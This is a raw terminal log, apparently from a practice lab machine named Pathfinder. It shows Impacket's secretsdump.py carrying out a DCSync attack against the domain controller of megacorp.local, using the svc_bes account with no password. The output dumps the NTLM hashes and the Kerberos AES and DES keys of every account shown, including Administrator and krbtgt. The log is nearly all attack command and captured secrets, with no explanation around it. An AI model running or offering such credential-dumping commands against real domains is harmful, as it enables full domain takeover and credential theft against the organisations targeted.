 ➜ pathfinder secretsdump.py megacorp.local/svc_bes:@10.10.10.30
Impacket v0.9.23.dev1+20210519.170900.2f5c2476 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:1d4fe6da689f57de16028d4003188a55:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1-96:66580dcd8875ad6ee2792f96bb533368317decde62c20270aea0c14550cb9737
PATHFINDER$:aes128-cts-hmac-sha1-96:f5740f3f739580e01ba3143cb672af51
PATHFINDER$:des-cbc-md5:e364941fc7ef5dd3
[*] Cleaning up...
➜ pathfinder